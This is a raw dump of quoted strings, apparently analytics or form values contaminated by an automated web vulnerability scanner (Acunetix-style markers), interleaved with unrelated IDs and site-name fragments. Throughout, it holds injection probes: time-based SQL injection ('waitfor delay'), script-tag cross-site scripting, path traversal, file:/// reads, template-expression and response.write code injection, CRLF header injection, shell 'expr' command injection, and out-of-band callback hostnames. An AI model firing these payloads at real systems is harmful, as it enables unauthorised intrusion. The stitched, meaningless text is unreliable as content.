waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt 